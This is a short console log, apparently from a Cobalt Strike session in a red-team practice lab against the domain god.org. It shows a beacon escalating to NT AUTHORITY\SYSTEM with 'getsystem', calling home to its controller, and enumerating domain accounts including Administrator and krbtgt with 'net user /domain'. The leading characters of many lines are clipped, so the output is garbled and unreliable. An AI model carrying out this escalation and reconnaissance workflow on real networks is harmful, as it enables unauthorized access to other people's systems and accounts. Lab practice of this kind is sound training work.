 生系统错误 5。
绝访问。
07/31 09:45:30] beacon> getsystem
07/31 09:45:30] [*] Tasked beacon to get SYSTEM
07/31 09:45:30] [+] host called home, sent: 3239 bytes
07/31 09:45:30] [+] Impersonated NT AUTHORITY\SYSTEM
07/31 09:45:39] beacon> shell getuid
07/31 09:45:39] [*] Tasked beacon to run: getuid
07/31 09:45:40] [+] host called home, sent: 37 bytes
07/31 09:45:40] [+] received output:
getuid' 不是内部或外部命令，也不是可运行的程序
批处理文件。
07/31 09:45:50] beacon> getuid
07/31 09:45:50] [*] Tasked beacon to get userid
07/31 09:45:50] [+] host called home, sent: 8 bytes
07/31 09:45:50] [*] You are NT AUTHORITY\SYSTEM (admin)
07/31 09:45:57] beacon> shell net user /domain
07/31 09:45:57] [*] Tasked beacon to run: net user /domain
07/31 09:45:58] [+] host called home, sent: 47 bytes
07/31 09:45:58] [+] received output:
项请求将在域 god.org 的域控制器处理。
\owa.god.org 的用户帐户
dministrator Guest krbtgt
igang liukaifeng01
令运行完毕，但发生一个或多个错误。